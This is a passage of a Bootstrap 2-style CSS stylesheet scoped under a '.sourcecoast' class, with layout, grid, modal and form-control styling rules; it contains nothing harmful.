    widows: 3;
  }
  .sourcecoast h2,
  .sourcecoast h3 {
    page-break-after: avoid;
  }
}
.sourcecoast .fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.sourcecoast .fade.in {
  opacity: 1;
}
.sourcecoast .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.sourcecoast .collapse.in {
  height: auto;
}
.sourcecoast .row {
  margin-left: -20px;
  *zoom: 1;
}
.sourcecoast .row:before,
.sourcecoast .row:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .row:after {
  clear: both;
}
.sourcecoast [class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}
.sourcecoast .container,
.sourcecoast .navbar-static-top .container,
.sourcecoast .navbar-fixed-top .container,
.sourcecoast .navbar-fixed-bottom .container {
  width: 940px;
}
.sourcecoast .span12 {
  width: 940px;
}
.sourcecoast .span11 {
  width: 860px;
}
.sourcecoast .span10 {
  width: 780px;
}
.sourcecoast .span9 {
  width: 700px;
}
.sourcecoast .span8 {
  width: 620px;
}
.sourcecoast .span7 {
  width: 540px;
}
.sourcecoast .span6 {
  width: 460px;
}
.sourcecoast .span5 {
  width: 380px;
}
.sourcecoast .span4 {
  width: 300px;
}
.sourcecoast .span3 {
  width: 220px;
}
.sourcecoast .span2 {
  width: 140px;
}
.sourcecoast .span1 {
  width: 60px;
}
.sourcecoast .offset12 {
  margin-left: 980px;
}
.sourcecoast .offset11 {
  margin-left: 900px;
}
.sourcecoast .offset10 {
  margin-left: 820px;
}
.sourcecoast .offset9 {
  margin-left: 740px;
}
.sourcecoast .offset8 {
  margin-left: 660px;
}
.sourcecoast .offset7 {
  margin-left: 580px;
}
.sourcecoast .offset6 {
  margin-left: 500px;
}
.sourcecoast .offset5 {
  margin-left: 420px;
}
.sourcecoast .offset4 {
  margin-left: 340px;
}
.sourcecoast .offset3 {
  margin-left: 260px;
}
.sourcecoast .offset2 {
  margin-left: 180px;
}
.sourcecoast .offset1 {
  margin-left: 100px;
}
.sourcecoast .row-fluid {
  width: 100%;
  *zoom: 1;
}
.sourcecoast .row-fluid:before,
.sourcecoast .row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .row-fluid:after {
  clear: both;
}
.sourcecoast .row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
}
.sourcecoast .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.sourcecoast .row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574468085%;
}
.sourcecoast .row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}
.sourcecoast .row-fluid .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%;
}
.sourcecoast .row-fluid .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%;
}
.sourcecoast .row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}
.sourcecoast .row-fluid .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%;
}
.sourcecoast .row-fluid .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%;
}
.sourcecoast .row-fluid .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%;
}
.sourcecoast .row-fluid .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%;
}
.sourcecoast .row-fluid .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%;
}
.sourcecoast .row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%;
}
.sourcecoast .row-fluid .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%;
}
.sourcecoast .row-fluid .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%;
}
.sourcecoast .row-fluid .offset12 {
  margin-left: 104.25531914893617%;
  *margin-left: 104.14893617021275%;
}
.sourcecoast .row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574467%;
}
.sourcecoast .row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%;
}
.sourcecoast .row-fluid .offset11:first-child {
  margin-left: 93.61702127659574%;
  *margin-left: 93.51063829787232%;
}
.sourcecoast .row-fluid .offset10 {
  margin-left: 87.23404255319149%;
  *margin-left: 87.12765957446807%;
}
.sourcecoast .row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999999%;
}
.sourcecoast .row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%;
}
.sourcecoast .row-fluid .offset9:first-child {
  margin-left: 76.59574468085106%;
  *margin-left: 76.48936170212764%;
}
.sourcecoast .row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%;
}
.sourcecoast .row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%;
}
.sourcecoast .row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%;
}
.sourcecoast .row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%;
}
.sourcecoast .row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%;
}
.sourcecoast .row-fluid .offset6:first-child {
  margin-left: 51.063829787234035%;
  *margin-left: 50.95744680851063%;
}
.sourcecoast .row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%;
}
.sourcecoast .row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%;
}
.sourcecoast .row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%;
}
.sourcecoast .row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%;
}
.sourcecoast .row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%;
}
.sourcecoast .row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%;
}
.sourcecoast .row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%;
}
.sourcecoast .row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%;
}
.sourcecoast .row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%;
}
.sourcecoast .row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148938%;
}
.sourcecoast [class*="span"].hide,
.sourcecoast .row-fluid [class*="span"].hide {
  display: none;
}
.sourcecoast [class*="span"].pull-right,
.sourcecoast .row-fluid [class*="span"].pull-right {
  float: right;
}
.sourcecoast .container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}
.sourcecoast .container:before,
.sourcecoast .container:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .container:after {
  clear: both;
}
.sourcecoast .container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}
.sourcecoast .container-fluid:before,
.sourcecoast .container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .container-fluid:after {
  clear: both;
}
.sourcecoast .modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.sourcecoast .modal-backdrop.fade {
  opacity: 0;
}
.sourcecoast .modal-backdrop,
.sourcecoast .modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.sourcecoast .modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
.sourcecoast .modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
.sourcecoast .modal.fade.in {
  top: 10%;
}
.sourcecoast .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.sourcecoast .modal-header .close {
  margin-top: 2px;
}
.sourcecoast .modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.sourcecoast .modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}
.sourcecoast .modal-form {
  margin-bottom: 0;
}
.sourcecoast .modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  *zoom: 1;
}
.sourcecoast .modal-footer:before,
.sourcecoast .modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .modal-footer:after {
  clear: both;
}
.sourcecoast .modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.sourcecoast .modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.sourcecoast .modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.sourcecoast form {
  margin: 0 0 20px;
}
.sourcecoast fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.sourcecoast legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
.sourcecoast legend small {
  font-size: 15px;
  color: #999999;
}
.sourcecoast label,
.sourcecoast input,
.sourcecoast button,
.sourcecoast select,
.sourcecoast textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
.sourcecoast input,
.sourcecoast button,
.sourcecoast select,
.sourcecoast textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.sourcecoast label {
  display: block;
  margin-bottom: 5px;
}
.sourcecoast select,
.sourcecoast textarea,
.sourcecoast input[type="text"],
.sourcecoast input[type="password"],
.sourcecoast input[type="datetime"],
.sourcecoast input[type="datetime-local"],
.sourcecoast input[type="date"],
.sourcecoast input[type="month"],
.sourcecoast input[type="time"],
.sourcecoast input[type="week"],
.sourcecoast input[type="number"],
.sourcecoast input[type="email"],
.sourcecoast input[type="url"],
.sourcecoast input[type="search"],
.sourcecoast input[type="tel"],
.sourcecoast input[type="color"],
.sourcecoast .uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
.sourcecoast input,
.sourcecoast textarea,
.sourcecoast .uneditable-input {
  width: 206px;
}
.sourcecoast textarea {
  height: auto;
}
.sourcecoast textarea,
.sourcecoast input[type="text"],
.sourcecoast input[type="password"],
.sourcecoast input[type="datetime"],
.sourcecoast input[type="datetime-local"],
.sourcecoast input[type="date"],
.sourcecoast input[type="month"],
.sourcecoast input[type="time"],
.sourcecoast input[type="week"],
.sourcecoast input[type="number"],
.sourcecoast input[type="email"],
.sourcecoast input[type="url"],
.sourcecoast input[type="search"],
.sourcecoast input[type="tel"],
.sourcecoast input[type="color"],
.sourcecoast .uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
.sourcecoast textarea:focus,
.sourcecoast input[type="text"]:focus,
.sourcecoast input[type="password"]:focus,
.sourcecoast input[type="datetime"]:focus,
.sourcecoast input[type="datetime-local"]:focus,
.sourcecoast input[type="date"]:focus,
.sourcecoast input[type="month"]:focus,
.sourcecoast input[type="time"]:focus,
.sourcecoast input[type="week"]:focus,
.sourcecoast input[type="number"]:focus,
.sourcecoast input[type="email"]:focus,
.sourcecoast input[type="url"]:focus,
.sourcecoast input[type="search"]:focus,
.sourcecoast input[type="tel"]:focus,
.sourcecoast input[type="color"]:focus,
.sourcecoast .uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted   \9;
  /* IE6-9 */
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
.sourcecoast input[type="radio"],
.sourcecoast input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  /* IE7 */
  margin-top: 1px   \9;
  /* IE8-9 */
  line-height: normal;
}
.sourcecoast input[type="file"],
.sourcecoast input[type="image"],
.sourcecoast input[type="submit"],
.sourcecoast input[type="reset"],
.sourcecoast input[type="button"],
.sourcecoast input[type="radio"],
.sourcecoast input[type="checkbox"] {
  width: auto;
}
.sourcecoast select,
.sourcecoast input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}
.sourcecoast select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
.sourcecoast select[multiple],
.sourcecoast select[size] {
  height: auto;
}
.sourcecoast select:focus,
.sourcecoast input[type="file"]:focus,
.sourcecoast input[type="radio"]:focus,
.sourcecoast input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sourcecoast .uneditable-input,
.sourcecoast .uneditable-textarea {
  color: #999999;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.sourcecoast .uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.sourcecoast .uneditable-textarea {
  width: auto;
  height: auto;
}
.sourcecoast input:-moz-placeholder,
.sourcecoast textarea:-moz-placeholder {
  color: #999999;
}
.sourcecoast input:-ms-input-placeholder,
.sourcecoast textarea:-ms-input-placeholder {
  color: #999999;
}
.sourcecoast input::-webkit-input-placeholder,
.sourcecoast textarea::-webkit-input-placeholder {
  color: #999999;
}
.sourcecoast .radio,
.sourcecoast .checkbox {
  min-height: 20px;
  padding-left: 20px;
}
.sourcecoast .radio input[type="radio"],
.sourcecoast .checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.sourcecoast .controls > .radio:first-child,
.sourcecoast .controls > .checkbox:first-child {
  padding-top: 5px;
}
.sourcecoast .radio.inline,
.sourcecoast .checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.sourcecoast .radio.inline + .radio.inline,
.sourcecoast .checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.sourcecoast .input-mini {
  width: 60px;
}
.sourcecoast .input-small {
  width: 90px;
}
.sourcecoast .input-medium {
  width: 150px;
}
.sourcecoast .input-large {
  width: 210px;
}
.sourcecoast .input-xlarge {
  width: 270px;
}
.sourcecoast .input-xxlarge {
  width: 530px;
}
.sourcecoast input[class*="span"],
.sourcecoast select[class*="span"],
.sourcecoast textarea[class*="span"],
.sourcecoast .uneditable-input[class*="span"],
.sourcecoast .row-fluid input[class*="span"],
.sourcecoast .row-fluid select[class*="span"],
.sourcecoast .row-fluid textarea[class*="span"],
.sourcecoast .row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.sourcecoast .input-append input[class*="span"],
.sourcecoast .input-append .uneditable-input[class*="span"],
.sourcecoast .input-prepend input[class*="span"],
.sourcecoast .input-prepend .uneditable-input[class*="span"],
.sourcecoast .row-fluid input[class*="span"],
.sourcecoast .row-fluid select[class*="span"],
.sourcecoast .row-fluid textarea[class*="span"],
.sourcecoast .row-fluid .uneditable-input[class*="span"],
.sourcecoast .row-fluid .input-prepend [class*="span"],
.sourcecoast .row-fluid .input-append [class*="span"] {
  display: inline-block;
}
.sourcecoast input,
.sourcecoast textarea,
.sourcecoast .uneditable-input {
  margin-left: 0;
}
.sourcecoast .controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.sourcecoast input.span12,
.sourcecoast textarea.span12,
.sourcecoast .uneditable-input.span12 {
  width: 926px;
}
.sourcecoast input.span11,
.sourcecoast textarea.span11,
.sourcecoast .uneditable-input.span11 {
  width: 846px;
}
.sourcecoast input.span10,
.sourcecoast textarea.span10,
.sourcecoast .uneditable-input.span10 {
  width: 766px;
}
.sourcecoast input.span9,
.sourcecoast textarea.span9,
.sourcecoast .uneditable-input.span9 {
  width: 686px;
}
.sourcecoast input.span8,
.sourcecoast textarea.span8,
.sourcecoast .uneditable-input.span8 {
  width: 606px;
}
.sourcecoast input.span7,
.sourcecoast textarea.span7,
.sourcecoast .uneditable-input.span7 {
  width: 526px;
}
.sourcecoast input.span6,
.sourcecoast textarea.span6,
.sourcecoast .uneditable-input.span6 {
  width: 446px;
}
.sourcecoast input.span5,
.sourcecoast textarea.span5,
.sourcecoast .uneditable-input.span5 {
  width: 366px;
}
.sourcecoast input.span4,
.sourcecoast textarea.span4,
.sourcecoast .uneditable-input.span4 {
  width: 286px;
}
.sourcecoast input.span3,
.sourcecoast textarea.span3,
.sourcecoast .uneditable-input.span3 {
  width: 206px;
}
.sourcecoast input.span2,
.sourcecoast textarea.span2,
.sourcecoast .uneditable-input.span2 {
  width: 126px;
}
.sourcecoast input.span1,
.sourcecoast textarea.span1,
.sourcecoast .uneditable-input.span1 {
  width: 46px;
}
.sourcecoast .controls-row {
  *zoom: 1;
}
.sourcecoast .controls-row:before,
.sourcecoast .controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .controls-row:after {
  clear: both;
}
.sourcecoast .controls-row [class*="span"],
.sourcecoast .row-fluid .controls-row [class*="span"] {
  float: left;
}
.sourcecoast .controls-row .checkbox[class*="span"],
.sourcecoast .controls-row .radio[class*="span"] {
  padding-top: 5px;
}
.sourcecoast input[disabled],
.sourcecoast select[disabled],
.sourcecoast textarea[disabled],
.sourcecoast input[readonly],
.sourcecoast select[readonly],
.sourcecoast textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
.sourcecoast input[type="radio"][disabled],
.sourcecoast input[type="checkbox"][disabled],
.sourcecoast input[type="radio"][readonly],
.sourcecoast input[type="checkbox"][readonly] {
  background-color: transparent;
}
.sourcecoast .control-group.warning .control-label,
.sourcecoast .control-group.warning .help-block,
.sourcecoast .control-group.warning .help-inline {
  color: #c09853;
}
.sourcecoast .control-group.warning .checkbox,
.sourcecoast .control-group.warning .radio,
.sourcecoast .control-group.warning input,
.sourcecoast .control-group.warning select,
.sourcecoast .control-group.warning textarea {
  color: #c09853;
}
.sourcecoast .control-group.warning input,
.sourcecoast .control-group.warning select,
.sourcecoast .control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.sourcecoast .control-group.warning input:focus,
.sourcecoast .control-group.warning select:focus,
.sourcecoast .control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.sourcecoast .control-group.warning .input-prepend .add-on,
.sourcecoast .control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.sourcecoast .control-group.error .control-label,
.sourcecoast .control-group.error .help-block,
.sourcecoast .control-group.error .help-inline {
  color: #b94a48;
}
.sourcecoast .control-group.error .checkbox,
.sourcecoast .control-group.error .radio,
.sourcecoast .control-group.error input,
.sourcecoast .control-group.error select,
.sourcecoast .control-group.error textarea {
  color: #b94a48;
}
.sourcecoast .control-group.error input,
.sourcecoast .control-group.error select,
.sourcecoast .control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.sourcecoast .control-group.error input:focus,
.sourcecoast .control-group.error select:focus,
.sourcecoast .control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.sourcecoast .control-group.error .input-prepend .add-on,
.sourcecoast .control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.sourcecoast .control-group.success .control-label,
.sourcecoast .control-group.success .help-block,
.sourcecoast .control-group.success .help-inline {
  color: #468847;
}
.sourcecoast .control-group.success .checkbox,
.sourcecoast .control-group.success .radio,
.sourcecoast .control-group.success input,
.sourcecoast .control-group.success select,
.sourcecoast .control-group.success textarea {
  color: #468847;
}
.sourcecoast .control-group.success input,
.sourcecoast .control-group.success select,
.sourcecoast .control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.sourcecoast .control-group.success input:focus,
.sourcecoast .control-group.success select:focus,
.sourcecoast .control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.sourcecoast .control-group.success .input-prepend .add-on,
.sourcecoast .control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.sourcecoast .control-group.info .control-label,
.sourcecoast .control-group.info .help-block,
.sourcecoast .control-group.info .help-inline {
  color: #3a87ad;
}
.sourcecoast .control-group.info .checkbox,
.sourcecoast .control-group.info .radio,
.sourcecoast .control-group.info input,
.sourcecoast .control-group.info select,
.sourcecoast .control-group.info textarea {
  color: #3a87ad;
}
.sourcecoast .control-group.info input,
.sourcecoast .control-group.info select,
.sourcecoast .control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.sourcecoast .control-group.info input:focus,
.sourcecoast .control-group.info select:focus,
.sourcecoast .control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.sourcecoast .control-group.info .input-prepend .add-on,
.sourcecoast .control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
.sourcecoast input:focus:invalid,
.sourcecoast textarea:focus:invalid,
.sourcecoast select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
.sourcecoast input:focus:invalid:focus,
.sourcecoast textarea:focus:invalid:focus,
.sourcecoast select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.sourcecoast .form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.sourcecoast .form-actions:before,
.sourcecoast .form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .form-actions:after {
  clear: both;
}
.sourcecoast .help-block,
.sourcecoast .help-inline {
  color: #595959;
}
.sourcecoast .help-block {
  display: block;
  margin-bottom: 10px;
}
.sourcecoast .help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.sourcecoast .input-append,
.sourcecoast .input-prepend {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.sourcecoast .input-append input,
.sourcecoast .input-prepend input,
.sourcecoast .input-append select,
.sourcecoast .input-prepend select,
.sourcecoast .input-append .uneditable-input,
.sourcecoast .input-prepend .uneditable-input,
.sourcecoast .input-append .dropdown-menu,
.sourcecoast .input-prepend .dropdown-menu,
.sourcecoast .input-append .popover,
.sourcecoast .input-prepend .popover {
  font-size: 14px;
}
.sourcecoast .input-append input,
.sourcecoast .input-prepend input,
.sourcecoast .input-append select,
.sourcecoast .input-prepend select,
.sourcecoast .input-append .uneditable-input,
.sourcecoast .input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.sourcecoast .input-append input:focus,
.sourcecoast .input-prepend input:focus,
.sourcecoast .input-append select:focus,
.sourcecoast .input-prepend select:focus,
.sourcecoast .input-append .uneditable-input:focus,
.sourcecoast .input-prepend .uneditable-input:focus {
  z-index: 2;
}
.sourcecoast .input-append .add-on,
.sourcecoast .input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.sourcecoast .input-append .add-on,
.sourcecoast .input-prepend .add-on,
.sourcecoast .input-append .btn,
.sourcecoast .input-prepend .btn,
.sourcecoast .input-append .btn-group > .dropdown-toggle,
.sourcecoast .input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .input-append .active,
.sourcecoast .input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.sourcecoast .input-prepend .add-on,
.sourcecoast .input-prepend .btn {
  margin-right: -1px;
}
.sourcecoast .input-prepend .add-on:first-child,
.sourcecoast .input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.sourcecoast .input-append input,
.sourcecoast .input-append select,
.sourcecoast .input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.sourcecoast .input-append input + .btn-group .btn:last-child,
.sourcecoast .input-append select + .btn-group .btn:last-child,
.sourcecoast .input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.sourcecoast .input-append .add-on,
.sourcecoast .input-append .btn,
.sourcecoast .input-append .btn-group {
  margin-left: -1px;
}
.sourcecoast .input-append .add-on:last-child,
.sourcecoast .input-append .btn:last-child,
.sourcecoast .input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.sourcecoast .input-prepend.input-append input,
.sourcecoast .input-prepend.input-append select,
